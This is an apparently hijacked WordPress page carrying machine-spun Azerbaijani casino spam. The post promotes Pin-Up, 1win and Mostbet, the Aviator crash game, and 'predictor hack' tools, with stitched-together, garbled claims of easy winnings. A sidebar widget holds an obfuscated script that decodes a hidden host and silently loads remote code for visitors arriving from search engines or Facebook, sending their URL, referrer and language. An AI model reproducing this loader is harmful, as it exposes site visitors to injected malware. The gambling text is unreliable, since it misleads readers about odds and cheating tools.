        <div class="post-content-inner">
            <p>Pin-Up Casino kontorunun təsviri, promo kodları</p>
<h1>1win Aviator AZ ᐉ Populyar casino oyununu harada oynaya bilərəm</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bonuslarla Harada Oynamaq olar? Aviator oyununu onlayn pulla oynayın</a></li>
<li><a href="#toc-1">Aviator proqnozlaşdırıcı hack apk nədir?</a></li>
<li><a href="#toc-2">Təyyarə Oyunu Mostbet Mostbet Aviator game</a></li>
<li><a href="#toc-3">Pin Up Casino haqqında tez-tez verilən suallar</a></li>
<li><a href="#toc-4">Onlayn Pin-up Casino oyunlar oynayın</a></li>
<li><a href="#toc-5">Aviator Oyunçuları üçün Xoş Gəlmə Bonusu</a></li>
<li><a href="#toc-6">Bonuslar və Promosyonlar 2023</a></li>
<li><a href="#toc-7">Oyunun müsbət və mənfİ tərəflərİnİn qısa sİyahısı</a></li>
<li><a href="#toc-8">Müsbət və mənfi cəhətləri</a></li>
<li><a href="#toc-9">Avİator oyunu haqqında nə bİlmək lazımdır</a></li>
<li><a href="#toc-10">Android üçün slot maşınları Pin Up yükləyin</a></li>
<li><a href="#toc-11">Pin Up oynamaq üçün məsləhətlər və strategiyalar</a></li>
<li><a href="#toc-12">Pin-Up Casino müştəri xidməti</a></li>
<li><a href="#toc-13">Şəxsi identifikasiya</a></li>
<li><a href="#toc-14">Pin Up casino mobil versiyası</a></li>
<li><a href="#toc-15">Pinup Kazino Icmalı</a></li>
<li><a href="#toc-16">Pin-Up Casino-da Aviator slotunu haradan tapmaq olar</a></li>
<li><a href="#toc-17">Aviator giriş</a></li>
<li><a href="#toc-18">iOS üçün Pin-Up Casino APK-nı necə yükləmək və quraşdırmaq olar</a></li>
<li><a href="#toc-19">Pin-Up Azerbaycan casino oyunlarında nasıl oynanır?</a></li>
<li><a href="#toc-20">Pin Up – rəsmi sayt onlayn oynayın, bonus qazanın</a></li>
<li><a href="#toc-21">Sbribe-dən 1win Aviator slot maşını</a></li>
<li><a href="#toc-22">Demo rejimində slotları pulsuz oynayın</a></li>
<li><a href="#toc-23">Betano Casino</a></li>
<li><a href="#toc-24">pinupclub.online</a></li>
<li><a href="#toc-25">Mobil Telefon Təmiri</a></li>
<li><a href="#toc-26">Pin Up Aviator Oyunu</a></li>
<li><a href="#toc-27">Pin-up Casino Oyunları</a></li>
<li><a href="#toc-31">Pin-up Casino Promosyonları və Bonusları</a></li>
<li><a href="#toc-32">Kazinoya giriş etmək və Pin Up kazinosunda oynamağa başlamaq</a></li>
<li><a href="#toc-34">Pin Up Bet-ə Casino girişi &#8211; tədqiqatçılar</a></li>
</ul>
</div>
<p>Pin Up az club-da yeni istifadəçi üçün minimum pul çıxarma limiti 25 AZN və ya 15 ABŞ dollarıdır. Daha az götürmə işləməyəcək, yalnız daha çox və bu, qaydalarda göstərilmişdir. Buna baxmayaraq, rəsmi internet saytındakı Pin Up az son dərəcə müsbət və müntəzəm oyunçuların rəyləri, buradan vəsaitlərin çıxarılmasının həqiqətən sürətli edildiyini təsdiqləyir. Və bu, həm əmanətdən sonra uduşlara, həm də oyunçuların bukmeker kontorunda idman mərclərindən əldə etdikləri uduşlara aiddir. İlk dəfə gecikmə olacağına zəmanət verilir və istifadəçinin pulunu və ya depozit bonusunu çəkməsinin fərqi yoxdur.</p>
<ul>
<li>Главная страница » Статьи » Pin-Up Azerbaycan casino oyunlarında nasıl oynanır?</li>
<li>Pin up bet Azərbaycan heç bir əlavə əməliyyat haqqı tələb etmir.</li>
<li>Tətbiqi quraşdırmaq qərarına gələn ziyarətçilər üçün, qurumun administrasiyası tərəfindən təmin edilən 30 pulsuz fırlanma şəklində heç bir depozit xoş bir təşviq olacaqdır.</li>
<li>Pin-up bet daha da maraqlı etmək üçün administrasiya öz izləyiciləri üçün müxtəlif bonuslar hazırlayıb.</li>
<li>Pulsuz kazino proqramı klassik slot maşınlarına əlavə olaraq, bukmeker rejimini də ehtiva edir.</li>
</ul>
<p>Onlar həmçinin suallar və ya problemlər zamanı kömək etməyə hazır olan peşəkar dəstək komandasına malikdirlər. Ümumiyyətlə, Pin-Up qumar əyləncəsi üçün layiqli yerdir. Pin-Up qəşəng dizayna və maraqlı oyun çeşidinə malik kazinodur. Onların müxtəlif slot, poker və digər kart oyunları təklif etmələrini sevirəm. Oyunu daha da maraqlı etmək üçün daha çox promosyonlar və turnirlər görmək istərdim. Pin-Up hər zövqə uyğun oyun tapa biləcəyiniz bir kazinodur.</p>
<h2 id="toc-0">Bonuslarla Harada Oynamaq olar? Aviator oyununu onlayn pulla oynayın</h2>
<p>Bütün bu xüsusiyyətlərə əlavə olaraq üzvlərinə təqdim etdiyi böyük bonus kampaniyaları ilə bahis saytları arasında ilk sırada göstərilir. Ən yaxşı bahis saytı Pinup kazino, tətbiq etdiyi üstünlüklü bonuslarla qazanmağı asanlaşdırdı. Vulcan ilk krallıq tərəfindən həyata keçirilən% 100 qeydiyyatdan bonus £ 1500 + 250 pulsuz spin qarşılama bonus kampaniyası, Türkiyədəki ən üstünlüklü kampaniya seçildi. İdman mərclərinə əlavə olaraq Pinup kazino-da casino, canlı oyunlar, virtual mərclər və canlı casino oyunları tapa bilərsiniz <a href="https://83broadstreetdiner.com/">pin up az</a>.</p>
<p>Mən uzun müddətdir ki, belə müxtəlif reklam təklifləri görməmişdim. Qumarbazlar və mərc edənlər üçün sərfəli promosyonlar var. Üstəlik, bonusların mərc edilməsi şərtləri olduqca sadədir.</p>
<h3 id="toc-1">Aviator proqnozlaşdırıcı hack apk nədir?</h3>
<p>Rəsmi sayt Pin Up casino Azərbaycandan olan oyunçular üçün lisenziyalı onlayn kazinodur. Burada siz pul üçün təhlükəsiz oynaya və uduşlarınızı karta və ya digər ödəniş alətlərinə çıxara biləcəyinizə əmin ola bilərsiniz. Pin Up casino oyunçular üçün əlavə mükafatlar və imtiyazlar təmin edən cəlbedici loyallıq proqramına malikdir. Hesabın doldurulması üçün pincoinlər verilir &#8211; statuslar qumarbazlara təyin olunan PNC .</p>
<ul>
<li>AI Aviator Predictor-dan düzgün istifadə etmək üçün biz başa düşməliyik ki, botda da səhvlər var.</li>
<li>Onların bonusları və promosyonları da oynamaq üçün əlavə imkanlar yaradır.</li>
<li>Biz hər zaman müştərilərimizi ən yaxşı xidmətlərimizlə məmnun etməyə hazırıq.</li>
<li>Cavablara əsasən, müxtəlif ödəniş alətləri vasitəsilə pul çıxarmaq perspektivlərini də qiymətləndirə bilərsiniz.</li>
<li>Mən müntəzəm olaraq qalib gəlirəm və yaxşı pul qazanıram.</li>
</ul>
<p>İstifadəçilər ilk qeydiyyatlarında əldə edə biləcəkləri digər bir bonus isə salamlaşma bonusudur. Bonusdan yararlana bilmək üçün istifadəçilər qeydiyyatdan keçdikdən sonra 700 AZN məbləğində qədər depozit etməlidir. Edilən depozit məbləğinin 100%-i istifadəçinin bonus hesabına avtomatik olaraq köçürülür. Bonusların varlığını profil bölməsinə daxil olaraq yoxlaya bilərsiniz. Köçürülən bonusları real hesaba çəkmək üçün sizin 72 saat zamanınız var və bu zaman ərzində bonuslarla aksiyanın şərtlərinə uyğun olaraq oyunlarda oynamalınız. İlk qeydiyyat bonusu ilə yanaşı mərc şirkətində digər fəaliyyətlər üçün də bonuslar təklif edilir.</p>
<h3 id="toc-2">Təyyarə Oyunu Mostbet Mostbet Aviator game</h3>
<p>Buna görə də rəsmi internet saytı zaman-zaman məhdudiyyətlərə məruz qala  bilər. Şəxsi hesablarına pulsuz girişi bərpa etmək üçün oyunçular güzgülərin istifadəsinə müraciət etməlidirlər. Bu, adı dəyişdirilmiş rəsmi saytın dəqiq surətidir. Bu hiylə, güzgünün ömrünü uzatmağa imkan verir, hansısa anda hələ də bot tərəfindən tapılacaq və bloklanacaq.</p>
<ul>
<li>Pin up AZ bu oyun ən yaxşı qumar əyləncələrinin TOP siyahısındadır.</li>
<li>Aviatorun maksimum çarpan üzrə həddi yoxdur və buna görə də potensial ödəniş limitsizdir.</li>
<li>1 win aviator bir çox oyun meydançaları tərəfindən tanınmış və sevilən bir oyundur.</li>
<li>Buna görə də, pin-up online casino Android ilə işləyən əksər müasir smartfon və planşetlərdə quraşdırmaq olar.</li>
</ul>
<p>Pin Up kazino mobil cihazlar üçün optimizasiya edildiyi üçün slot və ruletlərdə oynayarkən keç bir problem yaşanmır. Lakin bunlara baxmayaraq komputer və noutbuklarda böyük ekrandan yararlanaraq rahat bir şəkildə oynamaq hissini mobil cihazlarda hiss etməyə bilərsiniz. İstifadəçilər üçün digər bir maraqlı məqam isə çıxarışların edilməsi üsulları və bu çıxarışlarda sərf olunan zamandır. Bu baxımdan Pin Up kazinonun arzu edilən səviyyədə olduğunu qeyd edə bilərik.</p>
<h2 id="toc-3">Pin Up Casino haqqında tez-tez verilən suallar</h2>
<p>Mərc qoyulduqda istifadəçiyə təyyarənin uçmağa başladığı barədə məlumat verilir. Oyunçu özü üçün maksimum ödənişlə oyun seansını başa çatdırmaq üçün uçuş statistikasına əməl etməlidir. Aviator algoritması ödənişin hesablanması istifadəçinin mərc və uçuş əmsalı ilə müəyyən edilən məbləği udduğunu nəzərdə tutur. Hər bir oyunçu qalibiyyət əmsalını özü müəyyənləşdirir və buna uyğun ödəniş alır. Təyyarə hündürlüyü itirməmiş və ya oyun sahəsindən itməzdən əvvəl bunu etmək vacibdir. Oyunçuya mərc etmək və qələbə qazanmaq üçün yalnız bir düymə lazımdır.</p>
<ul>
<li>Digər müştərilərlə sərbəst ünsiyyət qura bildim və bir-iki salamlaşdım.</li>
<li>Xeyr, Pin-Up Casino veb saytının Lisenziya sertifikatı ölkəmizdə etibarlı deyil.</li>
<li>Pin-up onlayn kazino öz oyunçularına proqramı smartfonlarına yükləmək üçün unikal imkan təklif edir.</li>
<li>Pokerdə oyunun müəyyən bir variantının qaydalarını dəqiq bilmək vacibdir, çünki birləşmələrin gücü əhəmiyyətli dərəcədə dəyişə bilər.</li>
</ul>
<p>Qeydiyyat prosedurundan keçmiş və kazinoda şəxsi hesab açmış ziyarətçilər oyun saytının istənilən funksiyalarına giriş əldə edirlər. İlk depoziti doldurarkən oyunçular istənilən slot maşınlarını, ruletləri və hətta real pul üçün canlı dilerlərlə canlı oyunları seçə biləcəklər . Şəxsi hesabınıza daxil olmaqla, qonaq istədiyi ödəniş üsulunu seçə və müvafiq rekvizitləri doldura biləcək. Oyunçular deyirlər ki, pul dərhal Pinup online hesaba daxil olur, qumarbazların bu onlayn kazinodan pul çıxarmaqda heç bir problemi yoxdur.</p>
<h3 id="toc-4">Onlayn Pin-up Casino oyunlar oynayın</h3>
<p>Bu oyun platforması brauzerə və rəsmi vebsayta daxil olmadan kompüterinizdə istənilən oyun maşınını keyfiyyətli şəkildə idarə etməyə imkan verir. Tətbiqi quraşdırmaq qərarına gələn ziyarətçilər üçün, qurumun administrasiyası tərəfindən təmin edilən 30 pulsuz fırlanma şəklində heç bir depozit xoş bir təşviq olacaqdır. Ondan dərhal real mərclərlə qumar oynamağa başlamaq, pul üçün oynamaq, kartlara və ya digər rahat onlayn hesablaşma sistemlərinə vəsait çıxarmaqla istifadə etmək olar.</p>
<p>Rəylərə əsasən, Aviator kazinosu müştərilər arasında populyardır və tələbat hər ay artır. Daimi uduşlar hər hansı bir reklamdan daha yaxşı işləyir. Bundan əlavə, qəza oyununda hətta mütləq yeni başlayanlar da ilk qələbəsini əldə etmək şansına sahib olacaqlar. Mən də belə idim və əvvəlcə uduzsam da, əsl artıya düşə bildim. Başlıqda oyunun loqosu, aktiv depozitin balansı və kontekst menyusu var.</p>
<h2 id="toc-5">Aviator Oyunçuları üçün Xoş Gəlmə Bonusu</h2>
<p>Bundan sonra oyunçu öz oyun profilinə daxil olacaq və orada müxtəlif hərəkətləri, o cümlədən ödənişli Aviator oynamaq imkanı əldə edəcək. Pin Up Aviator-a giriş kazinonun rəsmi saytında və ya mobil proqram vasitəsilə mümkündür. Oyun saytda ayrıca kateqoriyada vurğulanır və həm pulsuz, həm də real pul üçün mövcuddur. Həmçinin Pin Up ən populyar oyunlar bölməsindədir, çünki qumarbazlar arasında böyük tələbat var. Siz onu saytdakı axtarış sistemi və ya Spribe provayderi vasitəsilə tapa bilərsiniz.</p>
<p>Ekranı daim hərəkət etdirməyə və ya böyütməyə ehtiyac yoxdur. Bundan əlavə, mən əsasən qısa məsafəyə mərc edirəm və buna görə də radarın yuxarı hissəsindən gələn statistika mənə kifayət edir. Oyunun statistikası əmsalları təxmin etməyə və ya digər oyunçuların taktikalarını təkrarlamağa imkan verir.</p>
<h2 id="toc-6">Bonuslar və Promosyonlar 2023</h2>
<p>Liqpay hesabı doldurmaq üçün idealdır , çünki o, özünü İnternetdə ən təhlükəsiz xidmətlərdən biri kimi tanıyıb və hesabınızı tez bir zamanda doldurur. Çıxarılması Oyun hesabından vəsait çıxarmaq üçün rəsmi Pin-Up casino portalının səhifəsinin yuxarısındakı “Kassir” düyməsini sıxmalısınız. Sonra ödəniş metodunu seçməli, ödəniş məbləğini göstərməli və əməliyyatı təsdiqləməlisiniz. Pul üçün Pin Up kazino hər  bir oyunçuya rəsmi veb saytında və tətbiqdə vəsaitin tez çıxarılmasını və əmanətin doldurulmasını vəd edir. Eyni zamanda, istifadəçinin mərc etdikdən sonra udduğu vəsaiti hətta yoxlamadan da çıxarmaq mümkündür, ancaq məbləğ 100 AZN-dən çox olmadıqda. Pinup az sürətli pul çıxarmaq bir karta və ya elektron cüzdana edilə bilər.</p>
<ul>
<li>İlk depoziti doldurarkən oyunçular istənilən slot maşınlarını, ruletləri və hətta real pul üçün canlı dilerlərlə canlı oyunları seçə biləcəklər .</li>
<li>Adətən bu tələblər rəsmi internet saytında göstərilir.</li>
<li>Oyunda təyyarələr, pilotlar, buludlar, kompaslar və digər tematik təsvirlər kimi aviasiya ilə bağlı müxtəlif simvollar var.</li>
<li>Nəticədə, bankroll bir neçə dəfə artdı və mən bir növ sığorta aldım.</li>
</ul>
<p>Hər zaman kömək etməyə hazır olan mehriban dəstək komandasını yüksək qiymətləndirdim. Bonuslar və promosyonlar oyuna əlavə maraq yaradır. Ümumiyyətlə, Pin-Up onlayn qumar həvəskarları üçün layiqli seçimdir. Pin-Up xoş atmosferə və müxtəlif oyunlara malik kazinodur. Onların bonusları və promosyonları da oynamaq üçün əlavə imkanlar yaradır. Ümumiyyətlə, Pin-Up onlayn oyunçu üçün yaxşı seçimdir və mən onu etibarlı kazino axtaran hər kəsə tövsiyə edərdim.</p>
<h3 id="toc-7">Oyunun müsbət və mənfİ tərəflərİnİn qısa sİyahısı</h3>
<p>Onu da qeyd etmək lazımdır ki, onlayn kazino xüsusi olaraq mobil versiya üçün promosyon kodları verir . Onlar yalnız mobil cihazda tətbiqdə aktivləşdirilə bilər, lakin ən əsası odur ki, onların tərkibində həqiqətən gözəl hədiyyələr var. Slot maşınlarında əylənmək və Pin Up casino az mərc etmək üçün mobil cihazlar üçün müxtəlif variantlardan istifadə edə bilərsiniz. Qumar həvəskarları rəsmi saytdan daha çox mobil kazinodan istifadə edərək pul üçün oynayırlar.</p>
<p>Bizim vəzifəmiz virtual təyyarənin uçuşunu müşahidə etmək və hər turda təyyarənin nə qədər uzağa uça biləcəyi ilə bağlı proqnoz verməkdir. Aviator x1000 uçuş səviyyəsinə qədər uça bilər və ya uçuşunu raundun əvvəlində bitirə bilər. Real pul rejimində oyunçular 5000-dən çox mərc məbləğinin ödənilməsini gözləyirlər. Aviatorun maksimum çarpan üzrə həddi yoxdur və buna görə də potensial ödəniş limitsizdir.</p>
<h3 id="toc-8">Müsbət və mənfi cəhətləri</h3>
<p>Bundan başqa, siz pulsuz versiya Pin-up oyunu yukləyə bilərsiz, əgər Pin up oyunu haqqinda daha çox öyrənmək istəyirsinizsə. Bu cür onlayn qumar oyun avtomatlarının bir növ elektron versiyasıdır. Siz mərc edirsiniz və çarxların fırlanmasına başlayan düyməni sıxırsınız. Kazinoda siz fərqli mövzularda Pin-up oyunu görəcəksiz, meyvələr, xəzinələr, sərgüzəştlər, filmlər və s. Onlardan hər hansı birini operatorun veb-saytının eyni bölməsində tapa bilərsiniz.</p>
<ul>
<li>Mən onların slotlarını və stolüstü oyunlarını oynamaqdan həzz alıram və onların promosyonlarını və bonuslarını yüksək qiymətləndirirəm.</li>
<li>Qumar klubu operatoru qəza oyununu əsas səhifəyə gətirir.</li>
<li>Demo rejimlərini də pulsuz sınaqdan keçirə bilərlər.</li>
<li>Tələb olunan maşınları Pin Up oyunu bu siyahılarda tapmaq asandır.</li>
<li>Aviator üçün Pin Up kazinosunda ümumi bonuslar var.</li>
</ul>
<p>Hər bir promosyon unikal mükafat təklif edir və bu əlavə bonus əldə etmək üçün başqa bir fürsətdir. Ən əsası, vaxtında iştirak etmək və hərəkətin iştirakçıdan nə tələb etdiyini aydın şəkildə başa düşməkdir. Pin Up az pul və ya pulsuz oyun avtomatları ziyarətçilər üçün əsas əyləncə formasıdır. Hazırda kataloqda hər zövqə uyğun 2700-ə yaxın model var.</p>
<h2 id="toc-9">Avİator oyunu haqqında nə bİlmək lazımdır</h2>
<p>Yuxarıdakı Pin Up casino bonusları müvafiq olaraq ən çox seçilən bonus seçimlərinə uyğun olaraq tərtib edilmişdir. Bu promosyonların sayı, faizi və ya digər detalları zaman zaman dəyişə bilər. İnvestisiya edərkən, «PinUp casino promosyonları» sekmesinde cari bonus kampaniyalarına baxa bilərsiniz.</p>
<ul>
<li>Mobil versiyanı yükləmək üçün heç bir depozitdən danışırıqsa , onu daha sonra şəxsi hesabınızda aktivləşdirə bilərsiniz.</li>
<li>Pinup az idman tədbirlərinin böyük bir seçimini bəyənir, hətta Gal futbolu, netbol, ​​atışma, 3&#215;3 basketbol kimi nadir idman növlərinə mərclər var.</li>
<li>Uzun illərdir ən yaxşı bahis olan kral Türkiyə Vulcan&#8217;ın saytı, müştərilərinə sürətli və etibarlı şəkildə ən yaxşı xidməti təqdim edir.</li>
<li>Pin Up-ün rəyləri vasitəsilə oyunçular müxtəlif valyutalarda, müxtəlif ölkələrdə pul ödənişlərinin edilməsinin nüansları haqqında öyrənəcəklər.</li>
</ul>
<p>Emosiyalara təslim olan adi insanlar səhvlər və hərflərin buraxılması ilə rəylər yazır. Pin Up casino online real rəylərində, «aldatma», «skript», «kəskinlər» və s. Kimi ümumi məzəmmətlər deyil, oyun klubunun xidməti haqqında xüsusi jarqon və konkret məlumatlar var. Pinup online haqqında real rəyləri oxuyan oyunçular bir çox faydalı məlumat tapacaqlar. Onlarda yaxşı məsləhətlər və xəbərdarlıqlar, xidmətin keyfiyyəti və ya bukmeker kontorundan pul çıxarılması haqqında hekayələr var. Bu cür şərhlər digər istifadəçilərə qumar və ya idman mərc oyunlarından həzz almağa, Pin Up casino çoxlu parlaq emosiyalar və həzz almağa kömək edəcək.</p>
<h3 id="toc-10">Android üçün slot maşınları Pin Up yükləyin</h3>
<p>Onlar müxtəlif oyunlar təklif edirlər və hər kəs öz zövqünə uyğun bir şey tapa biləcək. Suallarınız olduqda kömək etməyə hər zaman hazır olan peşəkar dəstək komandasına təşəkkür edirəm. Bonuslar və promosyonlar da oyunu daha da maraqlı edir.</p>
<ul>
<li>Portal vasitəsilə rahat naviqasiyanı da qeyd etmək lazımdır, bunun sayəsində hətta onlayn bahis dünyasında yeni başlayanlar üçün də bununla məşğul olmaq çətin olmayacaq.</li>
<li>Saytda çoxlu kazino oyunları mövcud olduğundan, bir çox slot və 3D kazino oyunları ən çox seçilən, ən çox qazanan, cekpotu endirən oyunlar kimi təsnif edilir.</li>
<li>Yeni müştərilər üçün kazino Aviator-da uduşlar uğrunda mübarizə üçün ən yaxşı şərait yaradır.</li>
<li>İstifadəçilərin Pin Up kazinosunda yer alan slotlar və ruletlər haqqında rəyləri müsbətdir.</li>
<li>Pin-Up Azərbaycan mərc bazarına yeni daxil olmasına baxmayaraq, artıq idman mərc oyunları həvəskarlarının diqqətini çəkməyi bacarıb.</li>
</ul>
<p>Rəsmi veb-resurs dəbli və müasir görünüşə malikdir. Yaşıl və qırmızı elementləri ilə açıq rənglərdə hazırlanmışdır. Portal vasitəsilə rahat naviqasiyanı da qeyd etmək lazımdır, bunun sayəsində hətta onlayn bahis dünyasında yeni başlayanlar üçün də bununla məşğul olmaq çətin olmayacaq. Bu gün Casino Pin Up Azərbaycanın ən yaxşı qumar resurslarının müstəqil reytinqlərində lider mövqeləri tutur Oyunçular uduşları istənilən bank kartına və ya mövcud elektron pul kisəsinə komissiyasız çıxara bilər. Əsas diqqət futbol, ​​tennis, xokkey və basketbola yönəlib.</p>
<h2 id="toc-11">Pin Up oynamaq üçün məsləhətlər və strategiyalar</h2>
<p>Böyük texniki bazanın, təcrübənin və əsas tərəfdaşların olmaması yeni gələnin nüfuzlu brendlərdən birinə çevrilməsinə mane olmadı. Aviator crash oyunu markanın ilk inkişaflarından biri idi. Emulatorun mexanikası innovativ deyildi, lakin Spribe oyunu ağlına gətirməyi bacardı. Buna görə də Aviator qəza janrının digər tətbiqlərinin həmişə müqayisə edildiyi etalon hesab olunur. Bu gün istehsalçı ən yaxşı layihəsini yeniləməyə davam edir və digər qeyri-adi qumar əyləncələrini buraxır.</p>
<ul>
<li>Qumarbazlar 100 AZN-lik gözəl qarşılanma bonusundan danışırlar.</li>
<li>Quraşdırıldıqdan sonra APK faylı cihazın yaddaşından təhlükəsiz şəkildə silinə bilər.</li>
<li>Oyunun mahiyyəti oyun meydançasında sürətlə dəyişən vəziyyətdən asılı olaraq təyyarəni izləmək və mərc etməkdir.</li>
<li>Oyunçulardan gələn rəylərə nəzər yetirsək kazino şirkətinin reputasiyasının yaxşı dərəcədə olduğunu qeyd edə bilərik.</li>
</ul>
<p>İnternetdə yükləmək üçün xüsusi Aviator siqnal hack mövcuddur. Onun mahiyyəti ondan ibarətdir ki, oyunçuya oyunda qalib gəlməyə kömək edəcək müəyyən dəyişikliklər və rəqiblərin hərəkətləri barədə siqnal verilir. Siqnallar oyundakı alqoritmlər əsasında «mütəxəssislər» tərəfindən yaradılır.</p>
<h3 id="toc-12">Pin-Up Casino müştəri xidməti</h3>
<p>Bonus vəsaitləri üçün alınan uduşları geri götürməzdən əvvəl rəsmi internet saytında ətraflı təsvir olunan mərc şərtlərini yerinə yetirməlisiniz. Pin Up casino online bonus sistemi qumar klubunun bütün ziyarətçilərini sevindirməyə zəmanət verir, çünki onun köməyi ilə onlar qazanmaq üçün çoxlu hədiyyələr ala biləcəklər. Depozitlər , pulsuz mərclər , idman bonusları, promosyon kodları , kuponlar və müxtəlif promosyonlar yoxdur . İstifadəçilərin 2023-cü ildə real hesaba çəkilə biləcəyi cəlbedici təkliflər daim buradadır. Depozitsiz və pulsuz mərc götürsə belə , gələcəkdə o, idman bonusu, promosyon kodu və kupon əldə edə və aksiyada iştirak edə biləcək.</p>
<p>Ən uğurlu yeni məhsullardan biri Aviator oyunu idi. Həm təcrübəli qumarbaz, həm də yeni başlayanlar mərc edib böyük pul mükafatı əldə edə bilərlər. Pin &#8211; Up Aviator olduqca məşhur bir qumar portalıdır. Şəbəkə istifadəçiləri təkcə parlaq qrafika ilə deyil, həm də geniş əyləncə diapazonu, eləcə də ardıcıl yüksək uduşlarla diqqəti cəlb edir. Aviator qumar game pərəstişkarları bu proqram məhsulunun istifadəsi haqqında öz fikirlərini və təəssüratlarını bölüşürlər.</p>
<h2 id="toc-13">Şəxsi identifikasiya</h2>
<p>Pin up bet az-da depozitlər və sonradan pul çıxarmaq üçün eyni ödəniş sistemlərindən istifadə etmək tövsiyə olunur. Bonuslar yalnız tam mərc edildiyi təqdirdə nağdlaşdırıla bilər. Pin up bet Azərbaycan heç bir əlavə əməliyyat haqqı tələb etmir.</p>
<p>Statistikanı öyrənməklə virtual qumar klublarının müştəriləri nəinki portal administrasiyasının dürüstlüyünə əmin ola, həm də öz strategiyalarını formalaşdıra bilərlər. Mostbet Aviator anınmış onlayn qumar platformasıdır. Administrasiya müştərilərini daim maraqlı yeniliklərlə sevindirir. 1 win aviator bir çox oyun meydançaları tərəfindən tanınmış və sevilən bir oyundur. O, İnternet istifadəçilərinə təkcə növbəti idman yarışına mərc etmək imkanı deyil, həm də hər zövqə uyğun qumar proqramlarının böyük kataloqu təklif edir.</p>
        </div>
            </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fincaencinardelasflores.com/ozwin-casino-mobile-app-instant-play-online-pokies-with-no-deposit-bonus-codes-first-class-casino-lobby-sign-up-her" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Ozwin Casino Mobile App Instant Play Online Pokies with No Deposit Bonus Codes First-Class Casino Lobby Sign Up Her</span></a></div><div class="nav-next"><a href="https://www.fincaencinardelasflores.com/official-site-for-gambling-and-casino-bonus-up-to-75-00" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">Official Site For Gambling And Casino Bonus Up To 75, 00</span></a></div></div>
	</nav>    </div>
                    </div>
                </div>
				        
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Entradas recientes</h5>
		<ul>
											<li>
					<a href="https://www.fincaencinardelasflores.com/test-post-for-wordpress">Test Post for WordPress</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel">Permainan Slot Kejuaraan di Agen Judi Slot Judi togel</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login">Top Reasons Health Professionals Use Proda Login</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi">Kiat Slot online Pakar Yang Dapat Memastikan Prestasi</a>
									</li>
					</ul>

		</div><div id="block-21" class="widget widget_block"><!-- dbd0a911c54f0e9f0a972dd12d99ff8c --></div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a href="https://www.fincaencinardelasflores.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/feed">Feed de entradas</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.fincaencinardelasflores.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.fincaencinardelasflores.com/category/1w">1w</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.fincaencinardelasflores.com/category/1win-brasil">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fincaencinardelasflores.com/category/1win-india">1win India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.fincaencinardelasflores.com/category/1win-official-in-russia">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.fincaencinardelasflores.com/category/1win-turkiye">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fincaencinardelasflores.com/category/1winrussia">1winRussia</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.fincaencinardelasflores.com/category/1xbet-apk">1xbet apk</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.fincaencinardelasflores.com/category/1xbet-arabic">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbajan">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbaydjan">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.fincaencinardelasflores.com/category/1xbet-brazil">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.fincaencinardelasflores.com/category/1xbet-como-retirar-dinero-instrucciones-sin-comisiones-305">1xBet como Retirar Dinero Instrucciones Sin Comisiones 305</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.fincaencinardelasflores.com/category/1xbet-download">1xbet download</a>
</li>
